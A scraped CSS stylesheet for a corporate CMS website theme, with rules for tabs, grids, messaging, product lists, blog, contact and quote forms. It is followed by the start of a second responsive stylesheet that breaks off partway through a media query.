	background: url(../App_Themes/CorporateSite/Images/tabmenu_item_active_bg.gif) repeat-x center left;
	padding: 0px 10px 0px 10px;
}

.TabControlTable a
{
	color: #ffffff;
	text-decoration: none;
	font-size: 12px;
}

/*#My account#*/

.TabsContent
{
	border: 1px solid #cccccc;
	padding: 15px;
}

.TabsContent .Error
{
	color: Red;
}

.TabsContent .FieldLabel
{
	font-weight: bold;
	width: 140px;
}

.TabsContent .UniGridHead
{
	color: White;
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
}

.TabsContent .UniGridHead a
{
	color: white;
}

.IE7 .TabsContent .UniGridHead
{
	background: none;
}

.IE7 .TabsContent .UniGridHead th
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
}

.TabsContent .Grid
{
	width: 100%;
	border: 1px solid #aaa
}

.TabsContent .OddRow
{
	background-color: #eee;
}

.MyCredit .TotalCredit
{
	font-weight: bold;
	font-size: 120%;
	color: #002756;
}

.TabsContent input[type=text], .TabsContent input[type=password], 
.TabsContent input[type=file], .TabsContent textarea, .MyProfileFileUpload
{
	width: 300px;
}

.clear 
{
	width:0px; 
	height:0px; 
	clear:both; 
	line-height: 0px; 
	font-size: 0px;

}

.SubscriptionsGroup
{
	padding: 8px;
}

.SubscriptionsPanel
{
	padding-top: 22px;
}


/*#Office#*/

.Map
{
	border: solid 1px #cccccc;
	padding: 3px;
}


.Map img
{
	border: solid 1px #cccccc;
	padding: 3px;
}

.Map .Header
{
	font-weight: bold;
}

.Map .Address
{
	font-size: 10px;
}

.OfficeDetail img
{
	border: solid 1px #cccccc;
	padding: 3px;
}

.OfficeDetail .Address
{
	font-size: 10px;
}

.OfficeDetail h1
{
	padding: 0px !important;
	margin: 0px !important;
}

.OfficeDetail .Description
{
	padding-top: 5px;
	padding-left: 5px;
}

/*#Grid#*/
.DataGrid
{
	border:1px solid #cccccc;
}

.DataGrid td
{
	padding: 3px 5px;
}

.DataGrid .Row
{
	
}

.DataGrid .AltRow
{
	background-color: #eeeeee;
}

.DataGrid .Header
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
}

.DataGrid .Header td
{
	padding: 5px;
}

.DataGrid .Header td a
{
	color: #ffffff;
}

/*#Webpart containers#*/
/*#Webpart containers/General product list#*/

.ProductList a
{
	/*text-decoration: none;*/
}

.ProductList .ProductBox
{
	width: 160px;
	margin: 15px 8px 0;

	border: solid 1px #cccccc;
}

.ProductList .ProductBox a
{
	text-decoration: none;
}

.ProductList .ProductImage
{
	text-align: center;
	height: 140px;
}

.ProductList .ProductImage img
{
	border: none;
}

.ProductList .ProductTitle
{
	display: block;
	background-color: #e36c26;
	padding: 6px 3px;
	color: #ffffff;
	font-weight: bold;
	text-align: center;
	text-decoration: none !important;
}

.ProductList .ProductPrice
{
	padding: 6px;
}

.ProductList .ProductPrice .right
{
	font-weight: bold;
	text-align: right;
}

.ProductList .ProductFooter
{
	background-color: #f0f0f0;
	padding: 6px;
}

.ProductList .ProductFooter a
{
	text-decoration: underline;
}

.ProductList .ProductFooter img
{
	margin-right: 5px;
	vertical-align: middle;
}

.ProductList .productDetail
{
	width: 100%;
	margin-bottom: 20px;
}

.ProductList .productDetail img
{
	border: none;
	vertical-align: top;
}


.ProductList .productDetail h3
{
	margin: 15px 0 10px 0;
}

.ProductList .productDetailInfo

{
	margin-left: 10px;
	width: 100%;
}

.ProductList .productDetailInfo td
{
	padding: 2px 10px;
}

.ProductList .productDetailInfo .caption
{
	font-weight: bold;
}

.ProductList .productDetailInfo .alt
{
	background-color: #f9f9f9;
}

.ProductList .productDetailLinks
{
	width: 100%;
	background-color: #f0f0f0;
	margin: 10px 0px 10px 0px;
	padding: 5px;
}

.ProductList .ProductSummary
{
	vertical-align: top;
}

.ProductList .LinkMore
{
	display: block;
	background: url(../App_Themes/CorporateSite/Images/information.png) no-repeat center left;
	padding: 0 0 5px 17px;
}

/*#Webpart containers/General list#*/

.GeneralList .Header a
{
	color: #ffffff;
	font-weight: bold;
}

.GeneralList img
{
	border: solid 1px #cccccc;
	padding: 3px;
}

.GeneralList .Address
{
	font-size: 10px;
}

.GeneralList .Header
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
	color: #ffffff;
	padding: 5px;
	border-left: solid 1px #cccccc;
	border-right: solid 1px #cccccc;
	border-top: solid 1px #cccccc;
}

.GeneralList .Body
{
	padding: 0 5px 5px;
	border: solid 1px #cccccc;
}

/*#Messaging#*/

.MessagingBox .UniGridHead a
{
	color: White !important;
}

.MessagingBox
{
	/*width: 686px;*/
	overflow: hidden;
}

.MessagingBox .FooterInfo
{
	text-align:right;
	padding: 3px;
	font-size: 11px;
}

.MessagingBox .List
{
}

.MessagingBox .Header,
.MessagingBox .NewMessageHeader, .MessagingBox .ViewMessageHeader, .MessagingBox .UniGridHead
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
	color: #ffffff;
	font-weight: bold;
	padding: 5px;
	border-left: solid 1px Black;
	border-right: solid 1px Black;
	border-top: solid 1px Black;
}

.IE7 .MessagingBox .UniGridHead
{
	background: none;
}

.IE7 .MessagingBox .UniGridHead th
{
	background:#000000 url(../App_Themes/CorporateSite/Images/genbackground.gif) repeat-x scroll left top;
}

.MessagingBox .Header
{
	height: 25px !important;
}

.MessagingBox .Header a
{
	color: white;
	font-weight: bold;
}

.MessagingBox .List th, .MessagingBox .List td
{
	text-align: left;
}

.MessagingBox .ImageCell
{
	padding-left: 0px !important;
}

.MessagingBox .List tr
{
	height: 25px;
}

.MessagingBox .List .OddRow, .MessagingBox .List .EvenRow, .MessagingBox .List .Pager
{
	border:1px solid #CCCCCC;
}

.MessagingBox .List td
{
	padding: 0px 3px 0px 3px;
}

.MessagingBox .OddRow
{
	background-color: #cccccc;
}

.MessagingBox .Unread
{
	font-weight: bold;
}

.MessagingBox .ViewMessage
{
	border: solid 1px #cccccc;
	padding: 10px;
}

.MessagingBox .HeaderTable
{
	margin-left: 10px;
	margin-top: 10px;
	width: 90%;
}

.MessagingBox .HeaderTable, .Pager table
{
	border: 0px !important;
}

.MessagingBox .Body, .MessagingBox .DiscussionButtons
{
	padding-left: 10px;
}

.MessagingBox .HeaderTable img
{
	border: 1px solid Black;
	margin: 0px 5px 0px 0px;
}

.MessagingBox .MessageUserButtons
{
	display: inline;
}

.MessagingBox .FieldCaption
{
	font-weight: bold;
	padding-right: 5px;
}
.MessagingBox .Field
{
	width: 100%;
}

.MessagingBox .SendMessage
{
	margin-bottom: 10px;
	border: solid 1px #cccccc;
}

.MessagingBox .Buttons
{
	padding: 10px;
}

.MessagingBox .FromField

{
	width:150px !important;
	border: solid 1px #cccccc;
}

.MessagingBox .ToField
{
	width:150px !important;
	border: solid 1px #cccccc;
}

.MessagingBox .SubjectField
{
	width: 98% !important;
	border: solid 1px #cccccc;
}

.MessagingBox .SubjectRow
{
	padding: 20px 0px 3px 10px;
}

.MessagingBox .TextareaItem, .MessagingBox .BodyField
{
	width: 98%;
	height: 200px;
	border: solid 1px #cccccc;
}

.MessagingBox .Pager td
{
	padding: 0px;
}

.MessagingBox .Pager tr
{
	height: 20px !important;
}

.MessagingBox .Error
{
	margin: 5px;
	color: Red;
	display: block;
}

.MessagingBox .Info
{
	margin-bottom: 10px;
	display: block;
}

.MessagingBox table
{
/*	border-top: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	border-right: solid 1px #cccccc;*/
	border-collapse: collapse !important;
}

.MessagingBox .ListGrid
{
	border-collapse: collapse !important;

	border: solid 1px #cccccc;
}

.MessagingBox .Pager, .MessagingBox .Pager a, .MessagingBox .Pager, .MessagingBox .Pager span
{
	padding-left: 3px;
}

.FriendsBox
{
	width: 680px;
}

/*#Ecommerce#*/
.PrintImage
{
	vertical-align: middle;
	padding-bottom: 3px;
}

.sendToFriendYourMessage
{
	cursor: pointer;
	font-style: italic;
}

.AddToCartLink
{
	background: url(../App_Themes/CorporateSite/Images/ShoppingCart/AddToCart.gif) no-repeat 0px 5px;
	padding-left: 18px;
	padding-top: 5px;
}
.sendToFriendHeader
{
	color: #002756;
	font-size: 120%;
	font-weight: bold;
}
.PrintLink
{
	text-align: right;
	padding-right: 10px;
}
.PrintImage
{
	border: 0px;
	margin-right: 5px;
}
.ProductPrice
{
	display: block;
	width: 130px;
	word-wrap: normal;
}
.productDetailLinks .ProductPrice
{
	display: inline;
}
.ProductOptionSelector select
{
	width: 220px;
}
.AddToCartTextBox
{
	width: 20px;
}

.ItemsNotAvailable
{
	color: red;
}


.btnContinue
{
	text-align: left;
	padding-top:10px;
}

.CartStepTable td, .CartStepHeader
{
	border: none !important;
}


/*#Content rating#*/
.ratingStar
{
    font-size: 0pt;
    width: 13px;
    height: 12px;
    margin: 0px;
    padding: 0px;
    cursor: pointer;
    display: block;
    background-repeat: no-repeat;
}

.filledRatingStar {
    background-image: url(../App_Themes/Default/Images/Design/Controls/ContentRating/FilledStar.png);

}

.emptyRatingStar {
    background-image: url(../App_Themes/Default/Images/Design/Controls/ContentRating/EmptyStar.png);
}

.savedRatingStar {
    background-image: url(../App_Themes/Default/Images/Design/Controls/ContentRating/SavedStar.png);
}

.CntRatingResult
{
    clear:left;
    padding-top:5px;
}

.CntRatingRadioTable tr
{
    text-align: center;
}

/*#Modal popup#*/
.ModalBackground
{
	z-index: 9998 !important;
	background-color: #888888;
	filter: alpha(opacity=70);
	opacity: 0.7;
}

.ModalPanel
{


    background-color: #ffffff;
    padding: 10px;
    /* position: fixed !important; */

}

/* User context menu */
.UserContextMenu
{
    border: solid 1px #666666;


    background-color: #e0e0e0;
    cursor: pointer;
    padding: 3px;
}

/*#Abuse report#*/
.AbuseBody .ReportComment
{
	width: 300px;
	height: 200px;
}

.ModalPanel
{
	width: 400px;
}

.DialogAbuseBody .ReportComment
{
	width: 397px;
	height: 215px;
}

.Messages
{
	padding-top: 10px;
	text-align: left;
}

/*#Notifications#*/

.NotificationSubscriptionHeader, .NotificationSubscriptionButton  {
	padding-top: 10px;
	padding-bottom: 10px;
}

.myAccMenu .UserNotifications .UniGridHead a {
	color: #ffffff;
}

.myAccMenu .DropDownField
{
	width: 305px;
}

.CommentUserName {
	text-decoration: underline;
}

/*#Media library#*/
.mediaItem
{
	background: url('../App_Themes/CorporateSite/Images/Examples/bg_photo.gif') no-repeat;
	float: left;
	font-size: 10px;
	width: 132px;
	margin: 4px;
}

.mediaItemBottom
{
	height: 4px;
	background: url('../App_Themes/CorporateSite/Images/Examples/bg_photo_bottom.gif') no-repeat;
	font-size: 0;
	line-height: 0;
}

.mediaItem a
{
	color: Black;
	text-decoration: none;

	font-weight: bold;
	font-size: 11px;
}

.mediaLibraryPhoto
{
	height: 122px;
	width: 132px;
	text-align: center;

}

.mediaLibraryDescription
{
	padding: 0px 3px;
	color: #737373;
}


.MediaLibrarySort
{
	padding-bottom: 13px;
}


.MediaLibrarySort span
{
	font-weight: bold;
}


.MediaLibrarySort a
{
	color: Black;
}

.MediaLibrarySort a:hover
{
	text-decoration: none;
}


.MediaGalleryFolderTree
{
	float: left;
	width: 180px;
	overflow: auto;
}

.MediaGalleryFolderTree a
{
	color: Black;
}

.MediaGalleryContent
{
	float: left;
	width: 480px;
}

.MediaGalleryDetail
{
	width: 560px;
	background: url('../App_Themes/CorporateSite/Images/Examples/bg_photo_detail.gif') no-repeat;
	text-align: center;
	padding: 15px 0px;
	
}

.MediaGalleryDetailBottom
{
	width: 544px;
	padding-top: 5px;

	padding-right: 16px;
	text-align: right;
	background: url('../App_Themes/CorporateSite/Images/Examples/bg_photo_detail_bottom.gif') no-repeat;
}

.MediaGalleryDetailBottom img
{
	border: none;
}

.SelectedFolder
{
	font-weight: bold;
}

.MediaGalleryDetailBottom h2

{
	padding-top: 5px;
	margin: 0;
	color: #737373;
	font-size: 16px;
	width: 400px;
	text-align: left;
}

.MediaGalleryContent .Pager
{
clear: both;
text-align: center;
}

.MediaGalleryPagger
{
    padding-bottom: 10px;	
}

.MediaGalleryPagger a
{
	display: block;
	color: Black;
	background: url('../App_Themes/CorporateSite/Images/Examples/button_back.gif') 0px 1px no-repeat;
	padding-left: 18px;
	font-weight: bold;
	padding-bottom: 4px;
}

.MediaGalleryDetail object
{
background: #efefef;
}

a.MediaBack
{
	display: block;
	color: Black;
	background: url('../App_Themes/CorporateSite/Images/Examples/button_back.gif') 0px 1px no-repeat;
	padding-left: 18px;
	font-weight: bold;
	padding-bottom: 10px;
}

.CommentUserName {
	text-decoration: underline;
}

.ContentTree
{
	float: left;
	width: 150px;
	height: 500px;
}

.MediaContent
{
	float: left;
	width: 540px;
}


.MediaFileUploader
{
	padding-bottom: 30px;
}

/*#Widgets#*/


.MyHomePage .UserWidget 
{
	margin-bottom: 5px;
}

.MyHomePage .WidgetMyMessages .MessagingBox
{
	width: 885px;
}

.UserWidget table.gadget
{
	margin-left: auto;
	margin-right: auto;
}

/*#OpenID#*/
.OpenIDContainer .LongTextbox
{
	width: 235px;
	background: #FFFFFF url(../App_Themes/Default/Images/CMSModules/CMS_OpenID/openid.gif) no-repeat scroll 0pt 50%;
	padding-left: 18px;
}

/**** New Style for Ampro - JCW ***/

*,html{margin:0;padding:0;}
#wrapper{width:100%;padding:0;margin:0;background:url(../App_Themes/ampro/Images/centerbg.png)repeat top left;}
#top{width:100%;background:url(../App_Themes/ampro/Images/topbg.png)repeat-x top left;height:175px; /* height:128px; */}

.clscenter{width:960px;margin:auto;}
#logodiv{height:175px;background:url(../Pantero_Assets/bannerlogo.png) no-repeat bottom center;}
#logolink {width:350px; height:105px; margin:-23px auto auto 10px;}
#logolink a{width:350px; height:105px; display:block; border:none;}
#cls_phone{color:#f16322;font-family:arial,verdana,tahoma,'Myriad Pro';font-size:16px;font-weight:bold;float:right;margin:16px 10px 10px;}
#topnav{float:right; width:520px; height:55px; margin:10px 5px; padding-top:15px; color:#FFFFFF; font-family:tahoma,arial,verdana; font-size:15px;font-weight:normal; text-transform:uppercase;}

/****
#topnav ul {list-style:none;width:98%; margin:0px auto 10px;}
#topnav ul li{list-style:none; display:inline; float:left; margin:15px 10px;}
***/

#bottom{width:100%;background:url(../Pantero_Assets/footerbg.png)repeat-x top left;height:163px;}

#container{width:962px; min-height:100%; height:auto; margin:10px auto -60px;}

#leftcol{width:248px; min-height:100%; height:auto; float:left;background:url(../Pantero_Assets/leftbg.png) repeat-y top center; margin:20px 0px; border-left:1px solid #E8E8E8;border-bottom:#E8E8E8;border-bottom-left-radius:7px;border-bottom-right-radius:7px;}


.leftcaption{width:100%;background:url(../App_Themes/ampro/Images/leftcaptionbg.png)repeat-x top left;height:45px;padding-top:10px;text-align:center;text-transform:uppercase;font-family:arial,verdana,tahoma,'Myriad Pro';font-size:14px;font-weight:bold;color:#FFFFFF;}

.dotborder{width:90%;margin:20px auto 5px;height:1px;background:url(../Pantero_Assets/dotbg.png)repeat-x top left;}

.leftcontent{font-family:tahoma,arial,verdana; font-size:13px; font-weight:normal; line-height:19px; color:#6A6A6A; margin-left:10px;}

#conatctdiv{margin:25px auto 10px;}
#homecontact{width:90%;margin:10px auto;}
#homecontact input[type="text"]{font-style:italic;text-indent:5px; width:210px; height:27px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:7px;}
#homecontact textarea{font-style:italic;text-indent:5px;width:210px; height:100px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:7px;}
#homecontact input[type="submit"]{width:80px; height:20px; margin:5px auto 5px 10px; padding:0px auto 5px; color:#FFFFFF; font-weight:normal; font-size:12px; background-color:#D31213; border:1px solid #D31213; border-radius:7px;}

#blogdiv{margin:25px auto 10px;}
.bloglist{list-style:none;width:94%; margin:0px auto 10px;}
.bloglist li{ background:url(../Pantero_Assets/datebg.png) no-repeat left top;margin:5px 0px 3px; padding-left:55px;height:70px; border-bottom:1px dotted #BAB8B9;}

#productdiv{margin:0 auto 10px;}
.productlist, .prowidgetdiv{ list-style:none;width:94%; margin:0px auto 10px; }
.productlist li, .clsprowidget { background:url(../Pantero_Assets/rarrow.png) no-repeat left center; margin:7px 0px 3px; padding-left:20px; height:20px; border-bottom:1px dotted #BAB8B9; }


#rightcol{ width:710px; height:auto; float:left; background:#FFFFFF url(../Pantero_Assets/contentbg.png) repeat-x left top; text-align:justify; border:1px solid #E8E8E8; border-radius:10px; /* right common font */ font-family:tahoma,arial,verdana; font-size:13px; font-weight:normal; color:#2B2A38;}
#contentarea{margin:10px; width:690px;}

#sliderdiv{ width:690px; height:475px; background:#FFFFFF url(../Pantero_Assets/sliderbottom.png) no-repeat center bottom; }

#slider { width:690px; height:390px;}
#slidernav_amp { width:690px; height:50px;}
.sleftnav_amp { width:100px; height:50px; float:left; /* background:transparent url(../Pantero_Assets/lwarr.png) no-repeat right center; */ }
.snavtitle_amp { width:470px; height:40px; padding-top:10px; float:left; margin:auto; font-family:arial,tahoma,verdana; font-size:23px; font-weight:normal; text-align:center; color:#FFF;}
.srightnav_amp { width:100px; height:50px; float:right; /* background:transparent url(../Pantero_Assets/rwarr.png) no-repeat left center; */ }

.Pager{display:none;}

#newsli{background:url(../Pantero_Assets/dotred.png) repeat-x left bottom; margin:20px auto; height:auto; }

.newscont{width:315px; margin:10px 13px 15px; float:left; font-family:; font-size:; color:;}
.newstit, .PTitle_amp, .BlgTitle_amp {margin:5px 5px 15px; font-family:nevis,arial,verdana,tahoma; font-weight:bold; font-size:14px; text-transform:uppercase; color:#f16322;}
.newscontent{width:100%;}

#homecontdiv{margin:20px 5px 20px; }

.newscontent ul{ list-style:none;width:94%; margin:0px auto 10px;}
.newscontent ul li{background:url(../Pantero_Assets/rbullet.png) no-repeat left center; margin:7px 0px 3px; padding-left:10px; height:15px; }

#footer, #new-footer { clear:all; width:962px; margin:30px auto 30px; height:45px; background:#f16322 url(../Pantero_Assets/footnavbg.png) no-repeat left center; border-radius:7px; /* common */ font-family:tahoma,arial,verdana; font-size:11px; font-weight:normal; color:#FDFEFF;}

#footernav {width:520px; height:43px; margin:0px 10px;float:left;}

#footernav ul {list-style:none;width:98%; margin:0px auto 10px;}
#footernav ul li{list-style:none; display:inline; float:left; margin:15px 10px;}

#copydiv {width:200px; height:28px; margin:0px 10px; line-height: 17px; padding-top:4px;float:right;}

.fleft {float:left;}
.fright {float:right;}

/**** inner page ***/
#rightcol_inner{position:relative; width:710px; height:auto; float:left; background-color:#FFFFFF; border:1px solid #E8E8E8; border-radius:10px; /* right common font */ font-family:tahoma,arial,verdana; font-size:13px; font-weight:normal; color:#2B2A38;}
.content_sep {background:url(../Pantero_Assets/dottedbg.png) repeat-x left bottom; margin:10px auto; height:20px; }
.main_sep {background:url(../Pantero_Assets/dotred.png) repeat-x left bottom; margin:20px auto; height:auto; }

/**** Contact us page ***/
#contactus {width:350px;float:left;}
.clabel{float:left;width:105px;  height:27px; margin:5px auto; font-family:arial,verdana,tahoma; font-weight:normal; font-size:12px; color:#6A6A6A;}

.ctxtbox {width:225px;float:left;}
.ctxtbox input[type="text"]{font-style:italic;text-indent:5px; width:225px; height:27px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:7px;}

.cphnum{ width:225px;float:left;}
.cphnum input[type="text"]{font-style:italic;text-indent:5px; width:50px !important; height:27px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:7px;}

.ctxtarea {width:225px;float:left;}
.ctxtarea textarea {font-style:italic;text-indent:5px;width:225px; height:100px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:7px;}

.csubmit {width:90px;}
.csubmit input[type="submit"]{float:left;width:80px; height:20px; margin:5px auto 5px 10px; padding:0px auto 5px; color:#FFFFFF; font-weight:normal; font-size:12px; background-color:#D31213; border:1px solid #D31213; border-radius:7px;}

#cmap{width:600px; margin:auto;}

/**** //Product Page ***/
/* List Page */
.PList_amp{width:690px; margin:auto;}
.PTitle_amp a
{
	font-family:nevis,arial,verdana,tahoma; 
	font-weight:bold; 
	font-size:14px; 
	text-transform:uppercase; 
	color:#f16322;
	text-decoration: none;
}

.PL_amp {width:175px; float:left; }
.PImg_amp{ width:165px; height:130px; }
.PImg_amp1{ float:right; margin-right:8px; }
.PPrice_amp {font-weight:bold; color:#6A6A6A; margin:auto;}

.PR_amp {width:475px; float:left;}
.PR_amp1 {width:495px; float:left;margin-left:8px;}
.PDesc_amp {font-style:normal; text-align:justify; margin:5px auto 15px;}
.PLink_amp {color:#f16322;}

/* Detail Page */
.PPreview_amp{width:690px; margin:auto;}
.PImage_amp { width:310px; margin-left:5px; float:right; }
.PImage_amp img {margin:5px 2px 10px;}
.PTitleB_amp{margin:5px 5px 15px; font-family:nevis,arial,verdana,tahoma; font-weight:bold; font-size:25px; text-transform:uppercase; color:#f16322;}
.PTitleB_amp h1{margin:5px 5px 15px; font-family:nevis,arial,verdana,tahoma; font-weight:bold; font-size:25px; text-transform:uppercase; color:#f16322;}

/* Product widget */
.clsprowidget a {text-decoration:none; color:#6A6A6A;}

/* Product List */
.ampro_ProdList_Title
{
	width: 690px;
	border-bottom: dotted 1px #333333;
	margin:5px 5px 15px; 
	font-family:nevis,arial,verdana,tahoma; 
	font-weight:bold; 
	font-size:20px; 
	text-transform:uppercase; 
	color:#f16322;
}
.ampro_Prod_container
{
	width:180px;
	min-height: 170px;
	border: solid 2px #dddddd;
	border-radius:7px;
	margin: 10px 15px;
	padding:8px;
}
.ampro_ProductTitle
{
	font-weight: bold;
	color: #000000;
	font-size: 14px;
	width:100%;
	text-align:center;
}
.ampro_ProductImage
{
	width:100%;
	text-align:center;
}

/**** //Blog Page ***/
.breadcrumsTit_amp{margin:15px auto 5px 15px; font-family:nevis,arial,verdana,tahoma; font-weight:bold; font-size:14px; text-transform:uppercase; color:#f16322;}

/* List Page */
.BlgList_amp{ width:690px; margin:15px auto; border:1px solid #6A6A6A; border-radius:5px;}
.BlglistTitle_amp { width:100%; height:30px; background-color:#6A6A6A; color:#FFFFFF; font-weight:bold; }
.BlglistTitle_amp a{ color:#FFFFFF; font-weight:bold; margin:10px auto 2px 10px;}
.Blgimg {width:150px;height:80px;-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;background: -moz-linear-gradient(center top , #FFFFFF, #E7E8EB) repeat scroll 0 0 transparent;	border-color: #C9CBCD;	border-image: none;	border-radius: 6px;	border-style: solid;	border-width: 1px 1px 2px;	box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);	display: inline-block;	outline: medium none; margin-bottom:10px; padding: 6px;}

.BlgBody_amp { font-style:normal; text-align:justify; margin:10px; }

/* Detail Page */
.BlgView_amp{width:690px; margin:15px auto;}
.BlgBody_amp { text-align:justify; }
.BlgDateFull_amp {}
.BlgDate_amp{}

/* Blog widget Listing */
.blgwdiv_amp { margin:5px 2px; border-bottom:1px dotted #BAB8B9; }
.blgwdate_amp { background:url(../Pantero_Assets/datebg.png) no-repeat left top; margin:5px 0px 3px; padding-left:5px; width:45px; height:70px; float:left; }
.blgwcont_amp { width:165px; float:left; margin:5px 0px 3px; min-height:60px; }
.blgwtit_amp { font-weight:bold; }
.blgwtit_amp a{ text-decoration:none; color:#6A6A6A; font-weight:bold; }
.blgwdesc_amp { font-weight:normal; }
.cls_blwmonth {width:38px; height:25px; color:#FFFFFF; font-family:tahoma,verdana,arial; font-size:15px; text-transform:lowercase; text-align:center;}
.cls_blwdat {width:38px; height:32px; margin-top:5px; color:#FFFFFF; font-family:tahoma,verdana,arial; font-size:26px; text-align:center;}


/**** //Testimonial page ***/
.Testimonial{font-family:tahoma,arial,verdana; font-size:12px; font-weight:normal; font-style:italic; color:#6A6A6A;}
.TestimonialName{font-weight:bold; color:#6A6A6A; font-style:normal;}
.TestimonialCompany{color:#f16322; font-style:normal;}

/**** //New top Menu ***/
#newtopmenu {clear:all; float:right; margin-top:3px;}
#newtopmenu ul{ margin: 0px; padding: 0px; list-style-type: none; }
#newtopmenu li { font-family:nevis,arial,verdana,tahoma; text-transform:uppercase; font-size:12px; float: left; padding:0px 8px; border-right:1px solid #000;}
#newtopmenu li.last {border-right:none;}
#newtopmenu a { display: block; color: white; color:#3E3E3E; text-decoration: none; text-align: center; }
#newtopmenu a:hover { text-decoration:none; color:#f16322;}


/**** Request Info page ***/
#rqtContainer {position:absolute; top:40px; left:50px; width:400px; float:left;}
#rqtContainer table {width:100%;}
#rqtContainer table tr {width:100%; white-space:nowrap;clear:all;}
#rqtContainer table th{float:left;width:75px; height:27px; margin:5px auto;padding:4px; font-family:arial,verdana,tahoma; font-weight:normal; font-size:12px; color:#6A6A6A;}
#rqtContainer table td{float:right;padding:5px;}
#rqtContainer table td input[type="text"]{font-style:italic;text-indent:5px; width:180px !important; height:27px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:3px;}

#rqtContainer table td select {outline:none;font-style:italic;text-indent:5px; width:180px !important; height:27px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:3px;}
#rqtContainer table td textarea {font-style:italic;text-indent:5px;width:180px !important; height:100px; margin:5px auto; background-color:#E7E7E7; border:1px solid #C8C8C8; border-radius:3px;}

#rqtContainer table td input[type="submit"]{float:left;width:80px; height:20px; margin:5px auto 5px 10px; padding:0px auto 5px; color:#FFFFFF; font-weight:normal; font-size:12px; background-color:#D31213; border:1px solid #D31213; border-radius:7px;}

.scvalue{width:50px !important;}
.addressleft {float:left;width:350px; position: absolute;
color: #f16322;  text-shadow: 1px 1px 2px #888888;
margin:10px 0 0 20px; font-size: 14px;}

/**** New Home Page - JCW ***/
.hom-col1{
width:315px; height:276px;background-image:url(../Pantero_Assets/col1_03.jpg);float:left;
margin: 0 20px 0 7px;
}
.hom-col2{
border-radius: 8px; 
	-webkit-border-radius: 8px; 
	-moz-border-radius: 8px;
	width:363px;
	height:290px;
	background-color:#1f5eae;
	color:#fff;
	float:left;
margin-right: 20px;
}
.hom-col2 h1{
 color: #fff;
    font-size: 40px;
    margin-top: 40px;
    text-align: center;
}

.hom-col2 ul{
list-style: none;
font-size: 24px;
line-height: 50px;
list-style: outside none none;
margin: 10px 0 0 50px;
}
.hom-col2 ul li:before {
content: "\00BB \0020";
}
.hom-col2 ul li
{
background-image:url(../Pantero_Assets/whiteline_bg.png);
background-repeat: no-repeat;
background-position:bottom;
padding-left: 20px;
}
.hom-col3{
border-radius: 8px; 
	-webkit-border-radius: 8px; 
	-moz-border-radius: 8px;	
	box-shadow: 0px 0px 11px 3px #E3E3E3;
	-webkit-box-shadow: 0px 0px 11px 3px #E3E3E3;
	-moz-box-shadow: 0px 0px 11px 3px #E3E3E3;
	-o-box-shadow: 0px 0px 11px 3px #E3E3E3;
	width:231px;
	height:290px;
	background-color:#fff;
	float:left;
background-image:url(../Pantero_Assets/GetQuote_bg.png);
background-repeat: no-repeat;
}
.hom-txt-row1, .hom-txt-row2{
margin-top:20px;
}
.hom-txt-row1{
font-size: large;
padding: 5px;
}
.hom-col1, .hom-col2, .hom-col3{
margin-top:12px;
}
.hom-content{width:100%;}
.hom-txt-row2-col1{
margin:0px 30px 0px 30px;
}
.hom-txt-row2-col1, .hom-txt-row2-col2, .hom-txt-row2-col3, .hom-txt-row2-col4{
float:left;
margin-right: 15px;
}
.hom-txt-row2-col1{
width:342px;
color: #c61819;
font-size: large;
line-height: 28px;
}
.hom-txt-row2-col1 ul{
padding-left:30px;
}
.hom-txt-row2-col1 li a{
color:#c61819;
}
.productquotepan{
width:96%;
margin:0 auto;
}
.quotepancontainer{
margin-top:75px;
}
.quotepancontainer table td div{
float:left;
}
.quotepancontainer table td div input[type="text"]{
background-color: #f2f2f2;
    border: medium none;
    height: 22px;
width:160px !important;
padding-left:6px;
color:#6f6f6f;
}
.quotepancontainer table td div select{
height:23px;
width:160px !important;
background-color: #f2f2f2;
    border: medium none;
padding-left:2px;
color:#6f6f6f;
}
.QuoteSubmitButton{
background-color: #2254a9;
    border-color: #ffffff #ffffff #1cb2ed;
    border-style: solid;
    border-width: 1px;
    color: #ffffff;
    font-family: verdana,arial;
    font-size: 18px;
    font-weight: bold;
    height: 30px;
    width: 194px;
}
#new-bottom{margin-top:75px;clear:both;width:100%;background:url(../Pantero_Assets/footerstrip.png)repeat-x top left;height:74px;}
#new-footer { margin:0px auto !important;}

--- FILE ---
content_type: text/css
request_url: https://www.amproinc.com/App_Themes/Default/newStyles.css
body_size: 8115
content:
/*************New Css*********************/
.clear{ clear:both;}
#rightcol{ float:right;}
#rightcol_inner{float:right;}
.toggleMenu {width: 45px;float: right;min-height: 35px;position:relative; display:none; background:none; right:0px; top:4px;}
.toggleMenu .toggled-title {position: relative;top: 9px;left:0px;font-size: 16px;color:#333;}
.toggleMenu .right-button{display: block;position: absolute;right: 10px;top: 8px;}
.toggleMenu .right-button span {display: block;margin-top: 4px;height: 2px;background:#fff;width: 24px;}
.contact_info{ float:right;}

/* RESPONSIVE CSS
-------------------------------------------------- */

@media (max-width: 972px) {
	img{ max-width:100%; width:auto!important; height:auto!important}
	#container,.clscenter {width: 768px;}
	#top{height: auto;}
	#logodiv{ background-size:100%;height: 150px;}
	#topnav{ width:auto;height: 40px;padding-top: 0px;}
	#logolink {width: 277px;height: 83px;}
	#logolink a {width: 100%;height: 83px;}
	.horizontalCMSMenuItem, .horizontalCMSMenuItemMouseOver, 
	.horizontalCMSMenuItemMouseDown, .horizontalCMSMenuHighlightedMenuItem, 
	.horizontalCMSMenuHighlightedMenuItemMouseOver, 
	.horizontalCMSMenuHighlightedMenuItemMouseDown, 
	.horizontalCMSMenuItemMouseUp, 
